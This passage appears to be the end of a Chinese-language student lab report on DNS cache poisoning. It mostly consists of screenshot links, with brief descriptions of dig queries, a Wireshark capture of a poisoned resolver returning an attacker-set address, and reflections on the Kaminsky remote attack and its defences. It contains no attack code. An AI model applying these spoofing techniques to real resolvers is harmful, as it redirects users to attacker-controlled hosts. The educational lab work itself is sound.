
向 local dns server(已经被缓存)发起查询,在 dig 之前启动 wireshark 抓包:





直接向 attacker 的 dns server 发起 dig 查询:





即都是在 ns.attacker32.com 里设置的 example.com zone 规则,www.example.com 为 1.2.3.5.
抓包观察 dig www.example.com 的抓包 以下为第一次 dig(1.)的抓包结果,可以看到 10.9.0.5 向 10.9.0.53 即 local dns server 发起查询,local dns server 继而向 10.9.0.153 发起查询,而 10.9.0.153 为 ns.attacker32.com 的 ip,最后该 dns server 返回 www.example.com 的 A 记录结果。 因此我们可以判断攻击是成功的。
实验顺利完成,即本地 LAN 与远程 dns 攻击两部分都完成。对 dns 欺骗有了更深刻的认知,对缓存投毒手段在实践中了解的更透彻。同一 LAN 中,可以通过抓包看见dns 包进而实施欺骗,而远程没有这个优势,在 id 匹配方面是不小的挑战,实验通过Kaminsky 方法完成了远程 dns 攻击。在实际情况下,除了 id 的随机化,还有 dns server 源端口变化与 DNSSEC 机制应对的挑战留待解决。